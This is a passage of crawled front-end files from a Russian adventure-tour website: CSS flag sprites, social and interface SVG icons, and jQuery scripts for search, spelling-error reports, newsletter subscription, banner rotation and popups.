.flag.flag-tr {background-position: -1.6rem -15.4rem}
.flag.flag-tt {background-position: -3.2rem -15.4rem}
.flag.flag-tv {background-position: -4.8rem -15.4rem}
.flag.flag-tw {background-position: -6.4rem -15.4rem}
.flag.flag-tz {background-position: -8rem -15.4rem}
.flag.flag-ua {background-position: -9.6rem -15.4rem}
.flag.flag-ug {background-position: -11.2rem -15.4rem}
.flag.flag-um {background-position: -12.8rem -15.4rem}
.flag.flag-us {background-position: -14.4rem -15.4rem}
.flag.flag-uy {background-position: -16rem -15.4rem}
.flag.flag-uz {background-position: -17.6rem -15.4rem}
.flag.flag-va {background-position: -19.2rem -15.4rem}
.flag.flag-vc {background-position: -20.8rem -15.4rem}
.flag.flag-ve {background-position: -22.4rem -15.4rem}
.flag.flag-vg {background-position: -24rem -15.4rem}
.flag.flag-vi {background-position: 0 -16.5rem}
.flag.flag-vn {background-position: -1.6rem -16.5rem}
.flag.flag-vu {background-position: -3.2rem -16.5rem}
.flag.flag-wales {background-position: -4.8rem -16.5rem}
.flag.flag-wf {background-position: -6.4rem -16.5rem}
.flag.flag-ws {background-position: -8rem -16.5rem}
.flag.flag-ye {background-position: -9.6rem -16.5rem}
.flag.flag-yt {background-position: -11.2rem -16.5rem}
.flag.flag-za {background-position: -12.8rem -16.5rem}
.flag.flag-zanzibar {background-position: -14.4rem -16.5rem}
.flag.flag-zm {background-position: -16rem -16.5rem}
.flag.flag-zw {background-position: -17.6rem -16.5rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/vk.svg
body_size: 2025
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="-164.334 312.278 40 40" enable-background="new -164.334 312.278 40 40"
	 xml:space="preserve">
<g>
	<g>
		<g>
			<g>
				<path fill="#1B5FA2" d="M-144.333,312.414c-10.971,0-19.865,8.893-19.865,19.865c0,10.971,8.894,19.862,19.865,19.862
					s19.863-8.892,19.863-19.862C-124.47,321.307-133.362,312.414-144.333,312.414L-144.333,312.414z M-134.258,334.426
					c0.927,0.905,1.906,1.757,2.737,2.753c0.367,0.441,0.714,0.899,0.98,1.412c0.376,0.731,0.035,1.534-0.62,1.579l-4.07-0.003
					c-1.049,0.088-1.887-0.334-2.591-1.053c-0.564-0.573-1.086-1.185-1.628-1.778c-0.222-0.242-0.455-0.471-0.732-0.652
					c-0.555-0.359-1.038-0.249-1.355,0.331c-0.324,0.588-0.396,1.242-0.429,1.898c-0.043,0.958-0.333,1.209-1.296,1.254
					c-2.058,0.099-4.011-0.213-5.824-1.252c-1.6-0.915-2.84-2.206-3.919-3.669c-2.102-2.849-3.711-5.977-5.158-9.195
					c-0.326-0.724-0.087-1.114,0.712-1.127c1.328-0.025,2.655-0.024,3.985-0.001c0.54,0.007,0.897,0.316,1.105,0.827
					c0.718,1.768,1.597,3.447,2.701,5.005c0.294,0.415,0.593,0.83,1.02,1.121c0.472,0.323,0.831,0.216,1.054-0.309
					c0.141-0.334,0.203-0.693,0.234-1.05c0.105-1.229,0.119-2.455-0.065-3.679c-0.113-0.764-0.543-1.259-1.305-1.404
					c-0.389-0.073-0.332-0.219-0.144-0.44c0.328-0.383,0.635-0.622,1.248-0.622h4.601c0.724,0.143,0.885,0.469,0.984,1.198
					l0.003,5.109c-0.008,0.282,0.141,1.119,0.649,1.306c0.407,0.133,0.675-0.192,0.918-0.45c1.102-1.169,1.888-2.55,2.59-3.98
					c0.312-0.63,0.58-1.283,0.84-1.936c0.192-0.484,0.494-0.723,1.04-0.713l4.427,0.004c0.131,0,0.264,0.002,0.391,0.024
					c0.747,0.127,0.951,0.449,0.721,1.178c-0.363,1.143-1.07,2.095-1.761,3.052c-0.737,1.022-1.528,2.008-2.26,3.036
					C-135.146,333.138-135.093,333.612-134.258,334.426L-134.258,334.426z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/lupa.svg
body_size: 1241
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,23.75)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1532.1-1075.4l-323.2,302.6c38.9,83.7,60.6,176.3,60.6,274.7
			c0,357-284.2,646.4-634.7,646.4C284.2,148.3,0-141.1,0-498.1c0-357,284.2-646.4,634.7-646.4c139.9,0,269.8,47,375.1,124.9
			l311.6-290.9c63.4-58.8,163-55.8,220.7,10.3c27.4,30.8,41.8,69,41.8,107.2C1582.5-1148.9,1565.2-1106.2,1532.1-1075.4z
			 M633.2-968.2c-253.9,0-460.2,210.1-460.2,468.6c0,258.6,206.3,468.7,460.2,468.7c253.9,0,460.2-210.1,460.2-468.7
			C1094.9-758.1,888.7-968.2,633.2-968.2"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/vk.svg
body_size: 1157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 213.027 67 67" enable-background="new 700.269 213.027 67 67" xml:space="preserve">
<path id="vk-2-icon_1_" fill="#C7C8C9" d="M700.269,213.027v67h67v-67H700.269z M754.857,260.74c-1.304,0-4.911,0-6.254,0
	c-3.53,0-4.132-2.014-7.041-4.922c-2.628-2.629-4.084-0.613-4.023,3.134c0.016,0.993-0.473,1.788-1.662,1.788
	c-3.704,0-9.027,0.521-14.413-5.292c-5.819-6.282-10.741-17.292-11.17-18.431c-0.428-1.14,0.174-1.701,1.399-1.701
	c1.369,0,5.439,0,6.361,0c1.683,0,1.826,0.864,2.296,1.936c1.953,4.456,6.639,13.406,7.886,8.412c0.716-2.868,1.01-8.977-2.06-9.549
	c-2.176-0.406,3.151-3.213,9.3-1.785c2.252,0.522,2.26,1.534,2.229,3.008c-0.112,5.578-0.785,8.797,0.684,9.746
	c1.404,0.907,5.1-5.034,7.043-9.619c0.536-1.267,0.646-2.148,2.155-2.148c7.552,0,6.982,0,7.78,0c4.073,0-0.53,5.888-4.054,10.457
	c-2.838,3.682-2.684,3.754,0.612,6.812C755.393,255.802,759.777,260.74,754.857,260.74z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/header.js?a=bk
body_size: 1093
content:
$(function () {
	init_search();
	top_menu();
	init_top_line();
});

$(function () {
	//Орфографические ошибки
	$(window).keypress(function (e) {
		if (e.shiftKey && e.keyCode == 13) { //Shift+Enter
			str = window.getSelection().toString();
			if (str != '') {
				$(".popup").addClass('hide');
				$(".error_tracer_form").removeClass('hide');
				$(".error_tracer_form").find(".error").html('');
				$(".error_tracer_form").find(".write").removeClass('hide');
				$(".error_tracer_form").find(".success").addClass('hide');
				$("#error_tracer_str").html(str);
				$("#error_tracer_text_").val('');
				$("#error_tracer_text_").html('');
				return false;
			}
		}
		else if (e.keyCode == 27) {
			$(".popup").addClass('hide');
		}
	});
	$(".error_tracer_form .close").click(function() {
		$(".popup").addClass('hide');
		return false;
	});
	$("#error_tracer_form").submit(function () {
		var $form = $(this);
		var $error = $(".error_tracer_form").find(".error");
		$form.find('.b-input').removeClass('_error');

		$error.html('');

		var str = $("#error_tracer_str").html();

		$form.find(".waiting").removeClass('hide');
		$form.find(".buttons").addClass('hide');
		
		var $keystring    = $form.find("input[name=keystring]");
		var $keystring_id = $form.find("input[name=keystring_id]");
				
		var get_url = "/ajax/error_tracer.php?url=" + encodeURIComponent(document.location) + "&str=" + encodeURIComponent(str) + "&text_=" + encodeURIComponent($("#error_tracer_text_").val());
		if ($keystring.length) get_url += '&keystring=' + $keystring.val() + '&keystring_id=' + $keystring_id.val();

		$.get(get_url, function(error) {
			if (error > 0) {
				$error.html('Неверный код');
			}
			else {
				$(".error_tracer_form").find(".write").addClass('hide');
				$(".error_tracer_form").find(".success").removeClass('hide');
			}

			$form.find(".waiting").addClass('hide');
			$form.find(".buttons").removeClass('hide');
		});
		return false;
	});
});


function init_top_line() {
	$topLine = $('[data-top-line]'),
	$popups = $('[data-popup]').not("[data-popup='topMenu']"),
	scroll = null;
	
	if ($topLine.length) {
	
		$(window).on('scroll', function(){
			scroll = $(window).scrollTop();
			if(scroll > 60){
				$topLine.addClass('_open');
				$('.view-header').addClass('_plashka-open');
				$popups.css('right',$('.header').offset().left);
			}
			else{
				$topLine.removeClass('_open');
				$('.view-header').removeClass('_plashka-open');
				$popups.css('right','');
			}
		});
	}
}

function init_search() {
	$search = $('[data-header-search]');
	$input = $search.find('[data-header-search-input]');

	$input.focus(function(){
		$search.addClass('_focus');
	});
	$(document).on('click',function(event) {
		if(!$(event.target).closest($search).length) {
			$search.removeClass('_focus');
		}
	});
}

function top_menu() {
	$menu = $('[data-top-menu]');
	$menuSectionBtn = $menu.find('[data-top-menu-section-btn]');
	$elk = $menu.find('[data-elk]');
	
	
	var defaultMenuItem = $menuSectionBtn.filter('._selected').data('topMenuSectionBtn');
	
	function _helper() {
		$menuSectionBtn.removeClass('_selected');
		$menuSectionBtn.filter('[data-top-menu-section-btn="'+defaultMenuItem+'"]').addClass('_selected');
	}

	$menu.hover(function() {}, function() { _helper(); });
	
	$menuSectionBtn.hover(
		function() {
			var $self = $(this);
			$menuSectionBtn.removeClass('_selected');
			$self.addClass('_selected');
		}
	);
	
	$elk.on('click',function(){
		$(this).attr('src',$(this).attr('src').replace(/png/g,"gif"));
	});
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/phone.svg
body_size: 1808
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,30)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1584-552c0-148.7-41.1-293.3-118.9-419.4
			c-14.2-22.7-42.5-28.3-65.2-15.6c-22.7,14.2-28.3,42.5-15.6,65.2c69.3,110.5,104.7,238,104.7,369.8
			c0,385.3-312.8,698.5-697.8,698.5c-385,0-697.8-313.1-697.8-698.5c0-385.4,312.8-698.5,697.8-698.5c185.4,0,321.3,46.7,440.2,153
			c22.7,19.8,19.8,32.6,19.8,38.2c-7.1,35.4-73.6,79.3-103.3,93.5c-34-21.2-75-35.4-113.2-35.4c-11.3,0-24.1,1.4-34,4.2l-4.2,1.4
			c-96.2,25.5-226.5,60.9-397.8,230.9c-169.9,170-208,310.2-232.1,402.4c-25.5,93.5,66.5,211.1,113.2,238
			c7.1,4.2,38.2,15.6,70.8,15.6c18.4,0,32.6-4.2,43.9-11.3L666.7-365c-36.8-28.3-83.5-65.2-99.1-82.2L556.3-460l5.7-17
			c12.7-42.5,97.6-150.2,137.3-188.4c39.7-39.7,145.8-124.7,188.3-137.4l17-5.7l12.7,11.3c17,17,53.8,62.3,80.7,99.2l244.9-72.2
			c17-26.9,12.7-63.7,5.7-87.8c-4.2-14.2-8.5-24.1-9.9-26.9c-2.8-5.7-7.1-11.3-12.7-17c45.3-28.3,101.9-75.1,116.1-134.6
			c7.1-32.6,5.7-82.2-48.2-130.3C1157.9-1287.3,997.9-1344,791.3-1344C355.3-1344,0-988.4,0-552c0,436.4,355.3,792,791.3,792
			C1228.7,240.1,1584-115.6,1584-552"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/footer.js?a=n
body_size: 847
content:
$(function () {
	$(".subscription_form_bottom, .widget-subscribe__field, .subscribe_panel_form_tour").submit(function() {
		var $form = $(this);
		var $error = $form.find(".error");
		$error.html('');
		var email = $form.find("input[name=email]").val();

		var fname = '';
		if ($form.find("input[name=fname]").length) fname = $form.find("input[name=fname]").val();
																												  
		var accept = 0;
		if ($form.find("input[name=accept]").length) {
			if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		}
		
		if (email == '') $error.html(FORM_ERRORS['email_empty']);
		else if (!isValidEmail(email)) $error.html(FORM_ERRORS['email_incorrect']);
		else if (!accept) $error.html(FORM_ERRORS['accept']);
		else {
			if ($form.hasClass('subscribe_panel_form_tour')) {
				$form.find(".waiting").removeClass('hide');
				$form.find(".buttons").addClass('hide');
			}
			else $form.find("input[type=submit]").addClass('progress');
			
			var label = 'form';
			var subscriptions = [{type: 'email', topic: 'tour'}];
			if ($form.hasClass('subscription_form_bottom')) label = 'footer';
			else if ($form.hasClass('widget-subscribe__field')) label = 'block_school';
			else if ($form.hasClass('subscribe_panel_form_tour')) label = 'popupbasic';
			
			$.getJSON("/ajax/subscribe.php?frm=1&email=" + encodeURIComponent(email) + "&fname=" + encodeURIComponent(fname) + "&label=" + label, function(json) {
				//alert(json.err);
				if (json.err > 0) {
					var err_text = '';
					
					if (json.err == 1) err_text = FORM_ERRORS['email_empty'];
					else if (json.err == 2) err_text = FORM_ERRORS['email_incorrect'];
					else if (json.err == 4) err_text = err_text = FORM_ERRORS['email_bad'];
							
					$error.html(err_text);
					if ($form.hasClass('subscribe_panel_form_tour')) {
						$form.find(".buttons").removeClass('hide');
					}
				}
				else {
					$form.html(FORM_OK['subscription_ok']);
					$form.addClass('act');
					
					mindbox("async", {
						operation: "subscriptionwebsite",
						data: {
							customer: {
								email: email,
								subscriptions: [{pointOfContact: "Email", topic: "tour"}]
							}
						},
						onSuccess: function() { },
						onError: function(error) { }
					});
					
					
					if (is_true_ai) {
						dataLayer.push({'event': 'subscribe'});
					}

					if ($form.hasClass('subscribe_panel_form')) {
						$form.parent().find(".close").html('Закрыть &times;');
					}
				}
				if ($form.hasClass('subscribe_panel_form')) {
					$form.find(".waiting").addClass('hide');
				}
				else $form.find("input[type=submit]").removeClass('progress');
			});
		}
		return false;
	});
	$(".overlay").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/share/tw.svg
body_size: 1228
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="93.469px" height="93.469px" viewBox="742 414.987 93.469 93.469" enable-background="new 742 414.987 93.469 93.469"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#38AAE0" d="M826.113,414.987h-74.757c-5.157,0-9.356,4.199-9.356,9.359V499.1c0,5.157,4.199,9.356,9.356,9.356h74.757
			c5.157,0,9.356-4.199,9.356-9.356v-74.754C835.47,419.187,831.271,414.987,826.113,414.987L826.113,414.987z M815.365,449.103
			c-0.456,21.497-14.011,36.443-34.571,37.379c-8.421,0.479-14.491-2.327-20.104-5.591c6.07,0.936,14.034-1.415,18.232-5.157
			c-6.069-0.456-9.812-3.72-11.684-8.877c1.871,0.479,3.743,0,5.135,0c-5.613-1.871-9.333-5.134-9.812-12.619
			c1.415,0.936,3.264,1.415,5.135,1.415c-4.199-2.348-7.006-11.228-3.72-16.841c6.069,6.549,13.532,12.163,25.694,13.096
			c-3.263-13.096,14.491-20.102,21.497-11.228c3.263-0.457,5.613-1.868,7.94-2.781c-0.936,3.26-2.807,5.135-5.134,7.006
			c2.327-0.479,4.678-0.936,6.549-1.871C820.043,445.36,817.716,447.234,815.365,449.103L815.365,449.103z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/rutube_hover.svg?1=6
body_size: 1086
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="17" height="17" viewBox="0 0 17 17" fill="#C7C8C9" xmlns="http://www.w3.org/2000/svg">
<rect width="17" height="17" fill="#100943"/>
<path d="M9.24517 9.00647H3.43209V6.67665H9.24517C9.58472 6.67665 9.82082 6.73659 9.93931 6.84127C10.0578 6.94596 10.1312 7.14011 10.1312 7.42373V8.26028C10.1312 8.55911 10.0578 8.75326 9.93931 8.85794C9.82082 8.96263 9.58472 9.00736 9.24517 9.00736V9.00647ZM9.64397 4.48014H0.966797V14.4436H3.43209V11.2021H7.97538L10.1312 14.4436H12.8918L10.515 11.1869C11.3913 11.0553 11.7847 10.7834 12.1093 10.3351C12.4338 9.88686 12.5965 9.1702 12.5965 8.21376V7.46667C12.5965 6.89943 12.5372 6.45118 12.4338 6.10761C12.3303 5.76405 12.1535 5.46522 11.9024 5.1968C11.6371 4.94271 11.3417 4.76376 10.9871 4.64387C10.6326 4.53919 10.1896 4.47925 9.64397 4.47925V4.48014Z" fill="#ffffff"></path><path d="M14.7866 4.4792C15.8326 4.4792 16.6805 3.63095 16.6805 2.58457C16.6805 1.5382 15.8326 0.689941 14.7866 0.689941C13.7405 0.689941 12.8926 1.5382 12.8926 2.58457C12.8926 3.63095 13.7405 4.4792 14.7866 4.4792Z" fill="#ED143B"></path>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/top-link.js
body_size: 499
content:
$(function () {
	var scroll_timer;
	var displayed = false;
	var $message = $('#message');
	var $window = $(window);
	var top = $(document.body).children(0).position().top;

	$window.scroll(function () {
		window.clearTimeout(scroll_timer);
		scroll_timer = window.setTimeout(function () {
			if ($window.scrollTop() <= top) {
				displayed = false;
				$message.fadeOut(500);
			}
			else if (displayed == false) {
				displayed = true;
				$message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
			}
		}, 100);
	});
	$('#top-link').click(function(e) {
		e.preventDefault();
		$window.scrollTop(0);

	});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/common.js?a=be
body_size: 4857
content:
var allowScroll = true;
var go_history = 1;
var was_ajax = 0;

History.Adapter.bind(window, 'statechange', function(e){
	//console.log(go_history);
	if (go_history) {
		var State = History.getState();
		
		if (was_ajax) $(location).attr('href', State.url);
		
		var hist_vars = get_url_vars(State.url);
		
		if (was_ajax) $(location).attr('href', State.url);
		
		if (hist_vars['div'] == this_vars['div']) {
			var ok = 0;
			
			//console.log(hist_vars);
			//console.log(this_vars);
			
			if ((hist_vars['div'] == this_vars['div']) && (hist_vars['lng'] == this_vars['lng'])) ok = ajax_tour_form(hist_vars);
			
			if (ok == 2) {
				$(location).attr('href', State.url);
			}
			else if (ok) {
				this_vars = hist_vars;
				go_history = 1;
				return false;
			}
		}
	}
	go_history = 1;
});

$(function() {
	$.getScript('https://alpindustria-tour.ru/forms_' + lng_id + '.js');

	//Закрываем popup'ы при клике
	$(document).click(function(event) {
		if ($(event.target).closest(".popup").length) return;
		$(".popup").addClass("hide");
		allowScroll = true;
		event.stopPropagation();
	});

	$('input[type=checkbox]:not(._rating, .no-ideal), input[type=radio]:not(._rating, .no-ideal)').idealRadioCheck();

	//Красивые select'ы
	$('[data-chosen]').chosen({
		disable_search_threshold: 1000,
		width:"100%"
	});
	//Маска на ввод телефонов
	$("input[type=tel]:not(.tel_flags, .tel_in)").mask("+7(999)999-99-99");
	$("input[type=tel].tel_flags").phonecode({
		preferCo: 'ru'
	});
	//tel_flags();
	
	//Красивые якоря
	$('[data-nav-btn]').click(function() {
		var top = $('[data-nav-block="' + $(this).data('navBtn') + '"]').offset().top - 80;
		$('html, body').animate({'scrollTop': top}, 400);
		return false;
	});
	
	fancyPopups();

	//Запускаем ротацию баннеров
	var $slider_container = $("[data-index-top-scope]");
	var $banners = $slider_container.find('[data-banners-gallery]');
		$banners.each(function(i, item) {
			var cur_i = 0;
			var play = 1;
			var timeout_id = 0;

			$prev = $(item).parent().find('[data-banners-gallery-prev]');
			$next = $(item).parent().find('[data-banners-gallery-next]');
			$pagination = $(item).parent().find('[data-banners-gallery-nav]');
			$items = $(item).find('[data-banners-gallery-item]');

			var num = $items.length;

			var pages = '';
			for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
			$pagination.html(pages);

			$pagination.find("a").click(function() {
				cur_i = $(this).find("span").html() - 1;
				b_show();
				//play = 0;
				return false;
			});


			function b_show() {
				clearTimeout(timeout_id);

				$pagination.find("a").removeClass('selected');
				$pagination.find("a").eq(cur_i).addClass('selected');
				$items.hide();
				$items.eq(cur_i).fadeIn(500);

				if (play) {
					timeout_id = setTimeout(function(){
						$next.click();
					}, 4000);
				}
			}

			$next.click(function() {
				cur_i = (cur_i + 1) % num;
				b_show();
				//play = 0;
				return false;
			});
			$prev.click(function() {
				cur_i--;
				if (cur_i < 0) cur_i = num - 1;
				b_show();
				//play = 0;
				return false;
			});

			timeout_id = setTimeout(function(){
				$next.click();
			}, 4000);
		});
	
	$("[data-mobile-panel-close]").click(function() {
		$("[data-mobile-panel]").hide();
		$("[data-mobile-panel-overlay]").hide();
		return false;
	});

	$(".popup-a").click(function() {
		var $div = $("[data-popup-block=" + $(this).attr("href").substr(1) + "]");
		if ($div.length) $.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: '<div class="_popup-block fonts_text5">' + $div.html() + '</div>',
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	$("[data-href]").click(function() {
		$(location).attr('href', $(this).data('href'));
	});
	
	$("[data-mobile-on]").click(function() {
		var href = $(this).data('mobileOn');
		$.get('/ajax/mobile.php?action=on', function() {
			$(location).attr('href', href);
		});
		return false;
	});
	$("[data-mobile-off]").click(function() {
		var href = $(this).data('mobileOff');
		$.get('/ajax/mobile.php?action=off', function() {
			$(location).attr('href', href);
		});
		return false;
	});

	//Баннеры
	$("[data-banner-click]").click(function() {
		var id = $(this).data("bannerClick");
		if (id > 0) $.get("/ajax/banner_click.php?id=" + id);
	});
	
	$(".spoiler>._head").click(function() {
		$(this).parent().toggleClass('_open');
		return false;
	});
	
	var $cookies_block = $("[data-cookies]");
	if ($cookies_block) {
		const cookiesName = 'cookies-info-shown';
		
		$cookies_block.find("[data-cookies-close]").click(function(e) {
			e.preventDefault();
			$.cookie(cookiesName, 'closed', { 'path': '/' });
			$cookies_block.addClass('_hidden');
		});
		
		setTimeout(function() {
			if (!$.cookie(cookiesName)) $cookies_block.removeClass('_hidden');
		}, 1000);
	}
});

function fancyPopups() {
	$('[data-fancy-popup-btn]').click(function() {
		$content = $('[data-fancy-popup='+$(this).data('fancyPopupBtn')+']').html();
		$this = $(this);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $content,
			fitToView: false,
			padding: 0,
			margin:[100,10,50,10],
	     		helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			},
			beforeShow:function() {
				this.wrap.find('[data-chosen-popup]').chosen({
					disable_search_threshold: 1000,
					width:"100%"
				});
			}
		});
		return false;
	});
	$('[data-fancy-popup-url]').click(function() {
		if ($(this).data("fancyPopupUrl").substr(-3, 3) == 'png') {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: '<br><br><img style="max-width:83rem;" src="' + $(this).data("fancyPopupUrl") + '">',
				fitToView: false,
				padding: [0,0,0,0],
				margin:[0,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
		}
		else if ($(this).data("fancyPopupUrl").substr(0, 15) == '/prod_video.php') $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: '_base-popup url-popup url-popup-video',
				content: data,
				padding: [0,0,0,0],
			});
			return false;
		});
		else $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: data,
				fitToView: false,
				padding: [0,0,0,0],
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
			$(".fc-base._base-popup.url-popup").find("a").attr("target", "_blank");
			return false;
		});
		return false;
	});
}

function isValidEmail(email) {
	var pattern = /^[a-z0-9_\.\-]+@([a-z0-9\-]+\.)+[a-z]{2,}$/i;
	return pattern.test(email);
}

$.fn.idealRadioCheck = function() {
	return this.each(function() {
		var $this = $(this)
		var $span = $('<span/>')

		//if (($this.attr('name') == 'region_id[]') && ($this.val() == 32)) alert($this.attr('checked'));
		
		$span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) );
		if ($this.attr('checked')) $span.addClass('checked') // init
		$span.insertAfter( $this )
		
		$this.parent('label').addClass('ideal-radiocheck-label')
		.attr('onclick', '') // Fix clicking label in iOS
		$this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left
		
		// Events
		$this.on({
			change: function() {
				var $this = $(this)
				if ( $this.is('input[type="radio"]') ) {
					$this.closest('form').find('input[name="'+ $this.attr('name') +'"]').each(function(){
						$(this).parent().removeClass('_active').find('.ideal-radio').removeClass('checked')
					});
				}
				$this.parent().toggleClass('_active');
				$span.toggleClass( 'checked', $this.is(':checked') );
			},
			focus: function() { $span.addClass('focus') },
			blur: function() { $span.removeClass('focus') },
			click: function() { $(this).trigger('focus') }
		})
	})
};

function print_r(arr, level) {
	var print_red_text = "";
	if(!level) level = 0;
	var level_padding = "";
	for (var j = 0; j < level + 1; j++) level_padding += "    ";
	if (typeof (arr) == 'object') {
		 for (var item in arr) {
			 var value = arr[item];
			 if (typeof(value) == 'object') {
				 print_red_text += level_padding + "'" + item + "' :\n";
				 print_red_text += print_r(value,level+1);
			 }
			 else print_red_text += level_padding + "'" + item + "' => \"" + value + "\"\n";
		}
	}
	else  print_red_text = "===>"+arr+"<===("+typeof(arr)+")";
	return print_red_text;
}


//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}

function in_array(val, arr) {
	for(var i = 0; i < arr.length; i++) {
		if (arr[i] == val) return true;
	}
	return false;
}

function number_format(number, decimals, dec_point, thousands_sep) {  // Format a number with grouped thousands
	var i, j, kw, kd, km;
	if (isNaN(decimals = Math.abs(decimals))) decimals = 2;
	if (dec_point == undefined) dec_point = ",";
	if (thousands_sep == undefined) thousands_sep = ".";

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
	if ((j = i.length) > 3) j = j % 3;
	else j = 0;

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

	return km + kw + kd;
}

function l_money_format(sum) {
	return number_format(sum, 0, '.', ' ');
}

function get_url_vars(url) {
	var vars = [], hash, hashes = [];
	var matches;
	
	vars['div'] = '';
	vars['cur'] = '';
	vars['id'] = '';
	vars['num_on_page'] = -1;
	vars['page'] = 0;
	vars['lng'] = '';
	vars['continent_id'] = 0;
	
	var query = url.split('?')[1];
	if (query) hashes = query.split('&');
	if (hashes.length) {
